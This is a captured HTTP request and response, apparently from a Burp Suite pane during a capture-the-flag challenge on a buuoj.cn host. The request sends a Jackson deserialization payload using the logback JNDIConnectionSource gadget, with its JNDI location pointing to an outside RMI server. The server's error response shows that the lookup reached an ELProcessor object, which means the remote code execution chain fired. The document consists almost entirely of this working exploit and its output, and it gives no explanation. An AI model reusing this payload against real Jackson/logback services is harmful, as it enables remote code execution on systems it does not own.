 美化 Raw Hex \n
1 POST /;/json HTTP/1.1
2 Host: 805f1958-1a81-450e-bf43-0d6f8cf49aa9.node5.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
5 Accept: */*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=45604F1B3984204F41A1BADA41C766C0
9 Connection: close
10 Content-Length: 100
11
12 [
"ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation":"rmi://49.232.206.37:1099/pttvcm"
}
]
13
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty
3 Date: Tue, 02 Apr 2024 00:47:03 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 362
7
8 {
"timestamp":1712018823307,
"status":500,
"error":"Internal Server Error",
"exception":"com.fasterxml.jackson.databind.JsonMappingException",
"message":
"ClassCastException while looking up DataSource: javax.el.ELProcessor cannot be cast to ja
.sql.DataSource (through reference chain: ch.qos.logback.core.db.JNDIConnectionSource[\"co
ction\"])",
"path":"/;/json"
}